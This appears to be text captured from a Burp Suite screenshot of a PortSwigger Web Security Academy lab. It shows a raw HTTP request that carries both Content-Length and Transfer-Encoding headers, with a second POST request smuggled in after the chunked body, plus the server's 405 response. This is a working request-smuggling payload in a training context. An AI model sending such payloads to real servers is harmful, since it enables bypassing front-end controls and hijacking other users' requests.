 Send Cancel < ▾ > ▾ Target: https://0a9c00cc03d7779c8054226400a30014.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST / HTTP/1.1
2 Host:
0a9c00cc03d7779c8054226400a30014.web-security-acade
my.net
3 Cookie: session=Ox6mttUDc5PGYq5zw3OWFGU6ZIzDfNzX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 135
21 Transfer-Encoding: chunked
22
23 b
24 userid=test
25 0
26
27
28 POST /post?postId=5 HTTP/1.1
29 Content-Type: application/x-www-form-urlencoded
30 Content-Length: 11
31
32 userid=test
33
135
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 405 Method Not Allowed
2 Allow: GET
3 Content-Type: application/json; charset=utf-8
4 Set-Cookie: session=
UxVS6VU6KniYOc4NBjiv7q6IYlorGNdn; Secure;
HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Connection: close
7 Content-Length: 20
8
9 "Method Not Allowed"
Inspector
Selection 11 (0xb)
Selected text
userid=test
Decoded from: URL encoding
userid=test
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 20
Response headers 6